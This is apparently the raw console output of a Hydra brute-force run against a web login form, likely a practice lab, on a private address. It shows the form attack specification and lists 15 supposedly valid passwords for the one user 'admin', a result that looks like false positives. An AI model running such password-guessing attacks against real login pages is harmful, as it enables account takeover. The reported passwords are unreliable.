 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2018-11-15 22:44:
46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7501 login tries (l:1/p:7501
), ~469 tries per task
[DATA] attacking http-get-form://172.28.128.4:80/vulnerabilities/brute/:username
=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.
[80][http-get-form] host: 172.28.128.4 login: admin password: admin8
[80][http-get-form] host: 172.28.128.4 login: admin password: sysadmin
[80][http-get-form] host: 172.28.128.4 login: admin password: base
[80][http-get-form] host: 172.28.128.4 login: admin password: roots
[80][http-get-form] host: 172.28.128.4 login: admin password: test
[80][http-get-form] host: 172.28.128.4 login: admin password: admin
[80][http-get-form] host: 172.28.128.4 login: admin password: admin12
[80][http-get-form] host: 172.28.128.4 login: admin password: admin123
[80][http-get-form] host: 172.28.128.4 login: admin password: adminxxx
[80][http-get-form] host: 172.28.128.4 login: admin password: adminx
[80][http-get-form] host: 172.28.128.4 login: admin password: 6kadmin
[80][http-get-form] host: 172.28.128.4 login: admin password: feitium
[80][http-get-form] host: 172.28.128.4 login: admin password: admins
[80][http-get-form] host: 172.28.128.4 login: admin password: root
[80][http-get-form] host: 172.28.128.4 login: admin password: test1
1 of 1 target successfully completed, 15 valid passwords found